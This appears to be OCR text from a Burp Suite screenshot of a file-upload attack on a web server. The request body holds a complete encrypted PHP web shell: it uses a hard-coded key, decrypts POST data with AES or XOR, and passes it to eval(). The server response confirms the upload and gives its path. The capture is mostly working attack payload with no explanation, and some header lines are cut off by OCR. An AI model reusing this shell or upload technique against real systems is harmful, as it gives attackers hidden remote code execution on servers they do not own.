 Burp Suite Professional v2021.3 - Temporary Project - ssdf
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8
11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × 24 × 25
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
23 Content-Type: application/octet-stream
24
25 <?php
26 @error_reporting(0);
27 session_start();
28 $key="e45e329feb5d925b";
29 $_SESSION['k']=$key;
30 $post=file_get_contents("php://input");
31 if(!extension_loaded('openssl'))
32 {
33 $t="base64_"."decode";
34 $post=$t($post."");
35
36 for($i=0;$i<strlen($post);$i++) {
37 $post[$i] = $post[$i]^$key[$i+1&15];
38 }
39 }
40 else
41 {
42 $post=openssl_decrypt($post, "AES128", $key);
43 }
44 $arr=explode('|',$post);
45 $func=$arr[0];
46 $params=$arr[1];
47 class C{public function __invoke($p) {eval($p."");}}
48 @call_user_func(new C(),$params);
49 ?>
50
51 ------WebKitFormBoundary3ADe20EdY4pBp7QA--
52
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 TTP/1.1 200 OK
2 ate: Thu, 29 Apr 2021 21:00:21 GMT
3 erver: Apache
4 pgrade: h2
5 onnection: Upgrade, close
6 ary: Accept-Encoding
7 ontent-Length: 84
8 ontent-Type: text/html; charset=UTF-8
9
10 "error":0,"url":"\/static\/upload\/20210430\/2a50c2da946eed7e4b3ca1e7e7730b31.p
? Search... 0 match
深夜笔记本
Done